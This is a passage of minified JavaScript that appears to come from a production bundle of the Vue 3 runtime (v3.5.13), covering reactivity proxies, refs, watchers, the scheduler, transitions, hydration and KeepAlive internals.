0,arguments)},splice(...e){return vr(this,"splice",e)},toReversed(){return Vn(this).toReversed()},toSorted(e){return Vn(this).toSorted(e)},toSpliced(...e){return Vn(this).toSpliced(...e)},unshift(...e){return vr(this,"unshift",e)},values(){return As(this,"values",Xe)}};function As(e,t,n){const r=os(e),o=r[t]();return r!==e&&!_t(e)&&(o._next=o.next,o.next=()=>{const s=o._next();return s.value&&(s.value=n(s.value)),s}),o}const Up=Array.prototype;function Vt(e,t,n,r,o,s){const i=os(e),a=i!==e&&!_t(e),l=i[t];if(l!==Up[t]){const f=l.apply(e,s);return a?Xe(f):f}let u=n;i!==e&&(a?u=function(f,d){return n.call(this,Xe(f),d,e)}:n.length>2&&(u=function(f,d){return n.call(this,f,d,e)}));const c=l.call(i,u,r);return a&&o?o(c):c}function Ka(e,t,n,r){const o=os(e);let s=n;return o!==e&&(_t(e)?n.length>3&&(s=function(i,a,l){return n.call(this,i,a,l,e)}):s=function(i,a,l){return n.call(this,i,Xe(a),l,e)}),o[t](s,...r)}function Is(e,t,n){const r=le(e);Je(r,"iterate",jr);const o=r[t](...n);return(o===-1||o===!1)&&ia(n[0])?(n[0]=le(n[0]),r[t](...n)):o}function vr(e,t,n=[]){wn(),ta();const r=le(e)[t].apply(e,n);return na(),Sn(),r}const jp=zi("__proto__,__v_isRef,__isVue"),Tu=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Zt));function Vp(e){Zt(e)||(e=String(e));const t=le(this);return Je(t,"has",e),t.hasOwnProperty(e)}class Cu{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?Zp:Pu:s?ku:Lu).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ne(t);if(!o){let l;if(i&&(l=Hp[n]))return l;if(n==="hasOwnProperty")return Vp}const a=Reflect.get(t,n,Ee(t)?t:r);return(Zt(n)?Tu.has(n):jp(n))||(o||Je(t,"get",n),s)?a:Ee(a)?i&&Zi(n)?a:a.value:Te(a)?o?Au(a):Ht(a):a}}class Ru extends Cu{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const l=vn(s);if(!_t(r)&&!vn(r)&&(s=le(s),r=le(r)),!ne(t)&&Ee(s)&&!Ee(r))return l?!1:(s.value=r,!0)}const i=ne(t)&&Zi(n)?Number(n)<t.length:he(t,n),a=Reflect.set(t,n,r,Ee(t)?t:o);return t===le(o)&&(i?_n(r,s)&&Yt(t,"set",n,r):Yt(t,"add",n,r)),a}deleteProperty(t,n){const r=he(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Yt(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!Zt(n)||!Tu.has(n))&&Je(t,"has",n),r}ownKeys(t){return Je(t,"iterate",ne(t)?"length":Dn),Reflect.ownKeys(t)}}class Wp extends Cu{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Kp=new Ru,Gp=new Wp,qp=new Ru(!0);const ri=e=>e,lo=e=>Reflect.getPrototypeOf(e);function Yp(e,t,n){return function(...r){const o=this.__v_raw,s=le(o),i=er(s),a=e==="entries"||e===Symbol.iterator&&i,l=e==="keys"&&i,u=o[e](...r),c=n?ri:t?oi:Xe;return!t&&Je(s,"iterate",l?ni:Dn),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:a?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function co(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function zp(e,t){const n={get(o){const s=this.__v_raw,i=le(s),a=le(o);e||(_n(o,a)&&Je(i,"get",o),Je(i,"get",a));const{has:l}=lo(i),u=t?ri:e?oi:Xe;if(l.call(i,o))return u(s.get(o));if(l.call(i,a))return u(s.get(a));s!==i&&s.get(o)},get size(){const o=this.__v_raw;return!e&&Je(le(o),"iterate",Dn),Reflect.get(o,"size",o)},has(o){const s=this.__v_raw,i=le(s),a=le(o);return e||(_n(o,a)&&Je(i,"has",o),Je(i,"has",a)),o===a?s.has(o):s.has(o)||s.has(a)},forEach(o,s){const i=this,a=i.__v_raw,l=le(a),u=t?ri:e?oi:Xe;return!e&&Je(l,"iterate",Dn),a.forEach((c,f)=>o.call(s,u(c),u(f),i))}};return Ve(n,e?{add:co("add"),set:co("set"),delete:co("delete"),clear:co("clear")}:{add(o){!t&&!_t(o)&&!vn(o)&&(o=le(o));const s=le(this);return lo(s).has.call(s,o)||(s.add(o),Yt(s,"add",o,o)),this},set(o,s){!t&&!_t(s)&&!vn(s)&&(s=le(s));const i=le(this),{has:a,get:l}=lo(i);let u=a.call(i,o);u||(o=le(o),u=a.call(i,o));const c=l.call(i,o);return i.set(o,s),u?_n(s,c)&&Yt(i,"set",o,s):Yt(i,"add",o,s),this},delete(o){const s=le(this),{has:i,get:a}=lo(s);let l=i.call(s,o);l||(o=le(o),l=i.call(s,o)),a&&a.call(s,o);const u=s.delete(o);return l&&Yt(s,"delete",o,void 0),u},clear(){const o=le(this),s=o.size!==0,i=o.clear();return s&&Yt(o,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=Yp(o,e,t)}),n}function oa(e,t){const n=zp(e,t);return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(he(n,o)&&o in r?n:r,o,s)}const Jp={get:oa(!1,!1)},Xp={get:oa(!1,!0)},Qp={get:oa(!0,!1)};const Lu=new WeakMap,ku=new WeakMap,Pu=new WeakMap,Zp=new WeakMap;function eh(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function th(e){return e.__v_skip||!Object.isExtensible(e)?0:eh(Lp(e))}function Ht(e){return vn(e)?e:sa(e,!1,Kp,Jp,Lu)}function Jt(e){return sa(e,!1,qp,Xp,ku)}function Au(e){return sa(e,!0,Gp,Qp,Pu)}function sa(e,t,n,r,o){if(!Te(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=th(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function $t(e){return vn(e)?$t(e.__v_raw):!!(e&&e.__v_isReactive)}function vn(e){return!!(e&&e.__v_isReadonly)}function _t(e){return!!(e&&e.__v_isShallow)}function ia(e){return e?!!e.__v_raw:!1}function le(e){const t=e&&e.__v_raw;return t?le(t):e}function aa(e){return!he(e,"__v_skip")&&Object.isExtensible(e)&&cu(e,"__v_skip",!0),e}const Xe=e=>Te(e)?Ht(e):e,oi=e=>Te(e)?Au(e):e;function Ee(e){return e?e.__v_isRef===!0:!1}function Se(e){return Iu(e,!1)}function or(e){return Iu(e,!0)}function Iu(e,t){return Ee(e)?e:new nh(e,t)}class nh{constructor(t,n){this.dep=new rs,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:le(t),this._value=n?t:Xe(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||_t(t)||vn(t);t=r?t:le(t),_n(t,n)&&(this._rawValue=t,this._value=r?t:Xe(t),this.dep.trigger())}}function oe(e){return Ee(e)?e.value:e}function RS(e){return re(e)?e():oe(e)}const rh={get:(e,t,n)=>t==="__v_raw"?e:oe(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ee(o)&&!Ee(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Ou(e){return $t(e)?e:new Proxy(e,rh)}class oh{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new rs,{get:r,set:o}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=o}get value(){return this._value=this._get()}set value(t){this._set(t)}}function sh(e){return new oh(e)}function ih(e){const t=ne(e)?new Array(e.length):{};for(const n in e)t[n]=Nu(e,n);return t}class ah{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return $p(le(this._object),this._key)}}class lh{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function la(e,t,n){return Ee(e)?e:re(e)?new lh(e):Te(e)&&arguments.length>1?Nu(e,t,n):Se(e)}function Nu(e,t,n){const r=e[t];return Ee(r)?r:new ah(e,t,n)}class ch{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new rs(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ur-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&we!==this)return yu(this,!0),!0}get value(){const t=this.dep.track();return Eu(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function uh(e,t,n=!1){let r,o;return re(e)?r=e:(r=e.get,o=e.set),new ch(r,o,n)}const uo={},Ao=new WeakMap;let xn;function fh(e,t=!1,n=xn){if(n){let r=Ao.get(n);r||Ao.set(n,r=[]),r.push(e)}}function dh(e,t,n=be){const{immediate:r,deep:o,once:s,scheduler:i,augmentJob:a,call:l}=n,u=m=>o?m:_t(m)||o===!1||o===0?zt(m,1):zt(m);let c,f,d,p,v=!1,E=!1;if(Ee(e)?(f=()=>e.value,v=_t(e)):$t(e)?(f=()=>u(e),v=!0):ne(e)?(E=!0,v=e.some(m=>$t(m)||_t(m)),f=()=>e.map(m=>{if(Ee(m))return m.value;if($t(m))return u(m);if(re(m))return l?l(m,2):m()})):re(e)?t?f=l?()=>l(e,2):e:f=()=>{if(d){wn();try{d()}finally{Sn()}}const m=xn;xn=c;try{return l?l(e,3,[p]):e(p)}finally{xn=m}}:f=Ft,t&&o){const m=f,w=o===!0?1/0:o;f=()=>zt(m(),w)}const k=_r(),R=()=>{c.stop(),k&&k.active&&Xi(k.effects,c)};if(s&&t){const m=t;t=(...w)=>{m(...w),R()}}let L=E?new Array(e.length).fill(uo):uo;const h=m=>{if(!(!(c.flags&1)||!c.dirty&&!m))if(t){const w=c.run();if(o||v||(E?w.some((T,I)=>_n(T,L[I])):_n(w,L))){d&&d();const T=xn;xn=c;try{const I=[w,L===uo?void 0:E&&L[0]===uo?[]:L,p];l?l(t,3,I):t(...I),L=w}finally{xn=T}}}else c.run()};return a&&a(h),c=new gu(f),c.scheduler=i?()=>i(h,!1):h,p=m=>fh(m,!1,c),d=c.onStop=()=>{const m=Ao.get(c);if(m){if(l)l(m,4);else for(const w of m)w();Ao.delete(c)}},t?r?h(!0):L=c.run():i?i(h.bind(null,!0),!0):c.run(),R.pause=c.pause.bind(c),R.resume=c.resume.bind(c),R.stop=R,R}function zt(e,t=1/0,n){if(t<=0||!Te(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,Ee(e))zt(e.value,t,n);else if(ne(e))for(let r=0;r<e.length;r++)zt(e[r],t,n);else if(iu(e)||er(e))e.forEach(r=>{zt(r,t,n)});else if(lu(e)){for(const r in e)zt(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&zt(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function no(e,t,n,r){try{return r?e(...r):e()}catch(o){yr(o,t,n)}}function Pt(e,t,n,r){if(re(e)){const o=no(e,t,n,r);return o&&Qi(o)&&o.catch(s=>{yr(s,t,n)}),o}if(ne(e)){const o=[];for(let s=0;s<e.length;s++)o.push(Pt(e[s],t,n,r));return o}}function yr(e,t,n,r=!0){const o=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||be;if(t){let a=t.parent;const l=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const c=a.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,l,u)===!1)return}a=a.parent}if(s){wn(),no(s,null,10,[e,l,u]),Sn();return}}ph(e,n,o,r,i)}function ph(e,t,n,r=!0,o=!1){if(o)throw e;console.error(e)}const rt=[];let Dt=-1;const nr=[];let un=null,Yn=0;const xu=Promise.resolve();let Io=null;function Tn(e){const t=Io||xu;return e?t.then(this?e.bind(this):e):t}function hh(e){let t=Dt+1,n=rt.length;for(;t<n;){const r=t+n>>>1,o=rt[r],s=Vr(o);s<e||s===e&&o.flags&2?t=r+1:n=r}return t}function ca(e){if(!(e.flags&1)){const t=Vr(e),n=rt[rt.length-1];!n||!(e.flags&2)&&t>=Vr(n)?rt.push(e):rt.splice(hh(t),0,e),e.flags|=1,Du()}}function Du(){Io||(Io=xu.then(Mu))}function si(e){ne(e)?nr.push(...e):un&&e.id===-1?un.splice(Yn+1,0,e):e.flags&1||(nr.push(e),e.flags|=1),Du()}function Ga(e,t,n=Dt+1){for(;n<rt.length;n++){const r=rt[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;rt.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function Oo(e){if(nr.length){const t=[...new Set(nr)].sort((n,r)=>Vr(n)-Vr(r));if(nr.length=0,un){un.push(...t);return}for(un=t,Yn=0;Yn<un.length;Yn++){const n=un[Yn];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}un=null,Yn=0}}const Vr=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Mu(e){try{for(Dt=0;Dt<rt.length;Dt++){const t=rt[Dt];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),no(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Dt<rt.length;Dt++){const t=rt[Dt];t&&(t.flags&=-2)}Dt=-1,rt.length=0,Oo(),Io=null,(rt.length||nr.length)&&Mu()}}let Ue=null,Bu=null;function No(e){const t=Ue;return Ue=e,Bu=e&&e.type.__scopeId||null,t}function ua(e,t=Ue,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&sl(-1);const s=No(t);let i;try{i=e(...o)}finally{No(s),r._d&&sl(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function LS(e,t){if(Ue===null)return e;const n=us(Ue),r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,l=be]=t[o];s&&(re(s)&&(s={mounted:s,updated:s}),s.deep&&zt(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:l}))}return e}function Mt(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let l=a.dir[r];l&&(wn(),Pt(l,n,8,[e.el,a,e,t]),Sn())}}const mh=Symbol("_vte"),Fu=e=>e.__isTeleport,fn=Symbol("_leaveCb"),fo=Symbol("_enterCb");function $u(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return sr(()=>{e.isMounted=!0}),is(()=>{e.isUnmounting=!0}),e}const ht=[Function,Array],Hu={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ht,onEnter:ht,onAfterEnter:ht,onEnterCancelled:ht,onBeforeLeave:ht,onLeave:ht,onAfterLeave:ht,onLeaveCancelled:ht,onBeforeAppear:ht,onAppear:ht,onAfterAppear:ht,onAppearCancelled:ht},Uu=e=>{const t=e.subTree;return t.component?Uu(t.component):t},gh={name:"BaseTransition",props:Hu,setup(e,{slots:t}){const n=tn(),r=$u();return()=>{const o=t.default&&fa(t.default(),!0);if(!o||!o.length)return;const s=ju(o),i=le(e),{mode:a}=i;if(r.isLeaving)return Os(s);const l=qa(s);if(!l)return Os(s);let u=Wr(l,i,r,n,f=>u=f);l.type!==$e&&En(l,u);let c=n.subTree&&qa(n.subTree);if(c&&c.type!==$e&&!Rt(l,c)&&Uu(n).type!==$e){let f=Wr(c,i,r,n);if(En(c,f),a==="out-in"&&l.type!==$e)return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,c=void 0},Os(s);a==="in-out"&&l.type!==$e?f.delayLeave=(d,p,v)=>{const E=Vu(r,c);E[String(c.key)]=c,d[fn]=()=>{p(),d[fn]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{v(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return s}}};function ju(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==$e){t=n;break}}return t}const _h=gh;function Vu(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Wr(e,t,n,r,o){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:p,onAfterLeave:v,onLeaveCancelled:E,onBeforeAppear:k,onAppear:R,onAfterAppear:L,onAppearCancelled:h}=t,m=String(e.key),w=Vu(n,e),T=(y,P)=>{y&&Pt(y,r,9,P)},I=(y,P)=>{const F=P[1];T(y,P),ne(y)?y.every(N=>N.length<=1)&&F():y.length<=1&&F()},x={mode:i,persisted:a,beforeEnter(y){let P=l;if(!n.isMounted)if(s)P=k||l;else return;y[fn]&&y[fn](!0);const F=w[m];F&&Rt(e,F)&&F.el[fn]&&F.el[fn](),T(P,[y])},enter(y){let P=u,F=c,N=f;if(!n.isMounted)if(s)P=R||u,F=L||c,N=h||f;else return;let K=!1;const se=y[fo]=ae=>{K||(K=!0,ae?T(N,[y]):T(F,[y]),x.delayedLeave&&x.delayedLeave(),y[fo]=void 0)};P?I(P,[y,se]):se()},leave(y,P){const F=String(e.key);if(y[fo]&&y[fo](!0),n.isUnmounting)return P();T(d,[y]);let N=!1;const K=y[fn]=se=>{N||(N=!0,P(),se?T(E,[y]):T(v,[y]),y[fn]=void 0,w[F]===e&&delete w[F])};w[F]=e,p?I(p,[y,K]):K()},clone(y){const P=Wr(y,t,n,r,o);return o&&o(P),P}};return x}function Os(e){if(ro(e))return e=Qt(e),e.children=null,e}function qa(e){if(!ro(e))return Fu(e.type)&&e.children?ju(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&re(n.default))return n.default()}}function En(e,t){e.shapeFlag&6&&e.component?(e.transition=t,En(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function fa(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===Fe?(i.patchFlag&128&&o++,r=r.concat(fa(i.children,t,a))):(t||i.type!==$e)&&r.push(a!=null?Qt(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function ke(e,t){return re(e)?Ve({name:e.name},t,{setup:e}):e}function da(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Kr(e,t,n,r,o=!1){if(ne(e)){e.forEach((v,E)=>Kr(v,t&&(ne(t)?t[E]:t),n,r,o));return}if(yn(r)&&!o){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&Kr(e,t,n,r.component.subTree);return}const s=r.shapeFlag&4?us(r.component):r.el,i=o?null:s,{i:a,r:l}=e,u=t&&t.r,c=a.refs===be?a.refs={}:a.refs,f=a.setupState,d=le(f),p=f===be?()=>!1:v=>he(d,v);if(u!=null&&u!==l&&(Le(u)?(c[u]=null,p(u)&&(f[u]=null)):Ee(u)&&(u.value=null)),re(l))no(l,a,12,[i,c]);else{const v=Le(l),E=Ee(l);if(v||E){const k=()=>{if(e.f){const R=v?p(l)?f[l]:c[l]:l.value;o?ne(R)&&Xi(R,s):ne(R)?R.includes(s)||R.push(s):v?(c[l]=[s],p(l)&&(f[l]=c[l])):(l.value=[s],e.k&&(c[e.k]=l.value))}else v?(c[l]=i,p(l)&&(f[l]=i)):E&&(l.value=i,e.k&&(c[e.k]=i))};i?(k.id=-1,qe(k,n)):k()}}}let Ya=!1;const Wn=()=>{Ya||(console.error("Hydration completed but contains mismatches."),Ya=!0)},yh=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",bh=e=>e.namespaceURI.includes("MathML"),po=e=>{if(e.nodeType===1){if(yh(e))return"svg";if(bh(e))return"mathml"}},Xn=e=>e.nodeType===8;function vh(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:l,createComment:u}}=e,c=(h,m)=>{if(!m.hasChildNodes()){n(null,h,m),Oo(),m._vnode=h;return}f(m.firstChild,h,null,null,null),Oo(),m._vnode=h},f=(h,m,w,T,I,x=!1)=>{x=x||!!m.dynamicChildren;const y=Xn(h)&&h.data==="[",P=()=>E(h,m,w,T,I,y),{type:F,ref:N,shapeFlag:K,patchFlag:se}=m;let ae=h.nodeType;m.el=h,se===-2&&(x=!1,m.dynamicChildren=null);let z=null;switch(F){case bn:ae!==3?m.children===""?(l(m.el=o(""),i(h),h),z=h):z=P():(h.data!==m.children&&(Wn(),h.data=m.children),z=s(h));break;case $e:L(h)?(z=s(h),R(m.el=h.content.firstChild,h,w)):ae!==8||y?z=P():z=s(h);break;case Or:if(y&&(h=s(h),ae=h.nodeType),ae===1||ae===3){z=h;const Z=!m.children.length;for(let Q=0;Q<m.staticCount;Q++)Z&&(m.children+=z.nodeType===1?z.outerHTML:z.data),Q===m.staticCount-1&&(m.anchor=z),z=s(z);return y?s(z):z}else P();break;case Fe:y?z=v(h,m,w,T,I,x):z=P();break;default:if(K&1)(ae!==1||m.type.toLowerCase()!==h.tagName.toLowerCase())&&!L(h)?z=P():z=d(h,m,w,T,I,x);else if(K&6){m.slotScopeIds=I;const Z=i(h);if(y?z=k(h):Xn(h)&&h.data==="teleport start"?z=k(h,h.data,"teleport end"):z=s(h),t(m,Z,null,w,T,po(Z),x),yn(m)&&!m.type.__asyncResolved){let Q;y?(Q=ve(Fe),Q.anchor=z?z.previousSibling:Z.lastChild):Q=h.nodeType===3?vf(""):ve("div"),Q.el=h,m.component.subTree=Q}}else K&64?ae!==8?z=P():z=m.type.hydrate(h,m,w,T,I,x,e,p):K&128&&(z=m.type.hydrate(h,m,w,T,po(i(h)),I,x,e,f))}return N!=null&&Kr(N,null,T,m),z},d=(h,m,w,T,I,x)=>{x=x||!!m.dynamicChildren;const{type:y,props:P,patchFlag:F,shapeFlag:N,dirs:K,transition:se}=m,ae=y==="input"||y==="option";if(ae||F!==-1){K&&Mt(m,null,w,"created");let z=!1;if(L(h)){z=uf(null,se)&&w&&w.vnode.props&&w.vnode.props.appear;const Q=h.content.firstChild;z&&se.beforeEnter(Q),R(Q,h,w),m.el=h=Q}if(N&16&&!(P&&(P.innerHTML||P.textContent))){let Q=p(h.firstChild,m,h,w,T,I,x);for(;Q;){ho(h,1)||Wn();const Ce=Q;Q=Q.nextSibling,a(Ce)}}else if(N&8){let Q=m.children;Q[0]===`
`&&(h.tagName==="PRE"||h.tagName==="TEXTAREA")&&(Q=Q.slice(1)),h.textContent!==Q&&(ho(h,0)||Wn(),h.textContent=m.children)}if(P){if(ae||!x||F&48){const Q=h.tagName.includes("-");for(const Ce in P)(ae&&(Ce.endsWith("value")||Ce==="indeterminate")||Zr(Ce)&&!tr(Ce)||Ce[0]==="."||Q)&&r(h,Ce,null,P[Ce],void 0,w)}else if(P.onClick)r(h,"onClick",null,P.onClick,void 0,w);else if(F&4&&$t(P.style))for(const Q in P.style)P.style[Q]}let Z;(Z=P&&P.onVnodeBeforeMount)&&it(Z,w,m),K&&Mt(m,null,w,"beforeMount"),((Z=P&&P.onVnodeMounted)||K||z)&&gf(()=>{Z&&it(Z,w,m),z&&se.enter(h),K&&Mt(m,null,w,"mounted")},T)}return h.nextSibling},p=(h,m,w,T,I,x,y)=>{y=y||!!m.dynamicChildren;const P=m.children,F=P.length;for(let N=0;N<F;N++){const K=y?P[N]:P[N]=dt(P[N]),se=K.type===bn;h?(se&&!y&&N+1<F&&dt(P[N+1]).type===bn&&(l(o(h.data.slice(K.children.length)),w,s(h)),h.data=K.children),h=f(h,K,T,I,x,y)):se&&!K.children?l(K.el=o(""),w):(ho(w,1)||Wn(),n(null,K,w,null,T,I,po(w),x))}return h},v=(h,m,w,T,I,x)=>{const{slotScopeIds:y}=m;y&&(I=I?I.concat(y):y);const P=i(h),F=p(s(h),m,P,w,T,I,x);return F&&Xn(F)&&F.data==="]"?s(m.anchor=F):(Wn(),l(m.anchor=u("]"),P,F),F)},E=(h,m,w,T,I,x)=>{if(ho(h.parentElement,1)||Wn(),m.el=null,x){const F=k(h);for(;;){const N=s(h);if(N&&N!==F)a(N);else break}}const y=s(h),P=i(h);return a(h),n(null,m,P,y,w,T,po(P),I),w&&(w.vnode.el=m.el,cs(w,m.el)),y},k=(h,m="[",w="]")=>{let T=0;for(;h;)if(h=s(h),h&&Xn(h)&&(h.data===m&&T++,h.data===w)){if(T===0)return s(h);T--}return h},R=(h,m,w)=>{const T=m.parentNode;T&&T.replaceChild(h,m);let I=w;for(;I;)I.vnode.el===m&&(I.vnode.el=I.subTree.el=h),I=I.parent},L=h=>h.nodeType===1&&h.tagName==="TEMPLATE";return[c,f]}const za="data-allow-mismatch",Eh={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function ho(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(za);)e=e.parentElement;const n=e&&e.getAttribute(za);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Eh[t])}}ns().requestIdleCallback;ns().cancelIdleCallback;function wh(e,t){if(Xn(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(Xn(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const yn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Ja(e){re(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,hydrate:s,timeout:i,suspensible:a=!0,onError:l}=e;let u=null,c,f=0;const d=()=>(f++,u=null,p()),p=()=>{let v;return u||(v=u=t().catch(E=>{if(E=E instanceof Error?E:new Error(String(E)),l)return new Promise((k,R)=>{l(E,()=>k(d()),()=>R(E),f+1)});throw E}).then(E=>v!==u&&u?u:(E&&(E.__esModule||E[Symbol.toStringTag]==="Module")&&(E=E.default),c=E,E)))};return ke({name:"AsyncComponentWrapper",__asyncLoader:p,__asyncHydrate(v,E,k){const R=s?()=>{const L=s(k,h=>wh(v,h));L&&(E.bum||(E.bum=[])).push(L)}:k;c?R():p().then(()=>!E.isUnmounted&&R())},get __asyncResolved(){return c},setup(){const v=He;if(da(v),c)return()=>Ns(c,v);const E=h=>{u=null,yr(h,v,13,!r)};if(a&&v.suspense||ar)return p().then(h=>()=>Ns(h,v)).catch(h=>(E(h),()=>r?ve(r,{error:h}):null));const k=Se(!1),R=Se(),L=Se(!!o);return o&&setTimeout(()=>{L.value=!1},o),i!=null&&setTimeout(()=>{if(!k.value&&!R.value){const h=new Error(`Async component timed out after ${i}ms.`);E(h),R.value=h}},i),p().then(()=>{k.value=!0,v.parent&&ro(v.parent.vnode)&&v.parent.update()}).catch(h=>{E(h),R.value=h}),()=>{if(k.value&&c)return Ns(c,v);if(R.value&&r)return ve(r,{error:R.value});if(n&&!L.value)return ve(n)}}})}function Ns(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=ve(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const ro=e=>e.type.__isKeepAlive,Sh={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=tn(),r=n.ctx;if(!r.renderer)return()=>{const L=t.default&&t.default();return L&&L.length===1?L[0]:L};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:f}}}=r,d=f("div");r.activate=(L,h,m,w,T)=>{const I=L.component;u(L,h,m,0,a),l(I.vnode,L,h,m,I,a,w,L.slotScopeIds,T),qe(()=>{I.isDeactivated=!1,I.a&&kr(I.a);const x=L.props&&L.props.onVnodeMounted;x&&it(x,I.parent,L)},a)},r.deactivate=L=>{const h=L.component;Do(h.m),Do(h.a),u(L,d,null,1,a),qe(()=>{h.da&&kr(h.da);const m=L.props&&L.props.onVnodeUnmounted;m&&it(m,h.parent,L),h.isDeactivated=!0},a)};function p(L){xs(L),c(L,n,a,!0)}function v(L){o.forEach((h,m)=>{const w=hi(h.type);w&&!L(w)&&E(m)})}function E(L){const h=o.get(L);h&&(!i||!Rt(h,i))?p(h):i&&xs(i),o.delete(L),s.delete(L)}ot(()=>[e.include,e.exclude],([L,h])=>{L&&v(m=>Rr(L,m)),h&&v(m=>!Rr(h,m))},{flush:"post",deep:!0});let k=null;const R=()=>{k!=null&&(Mo(n.subTree.type)?qe(()=>{o.set(k,mo(n.subTree))},n.subTree.suspense):o.set(k,mo(n.subTree)))};return 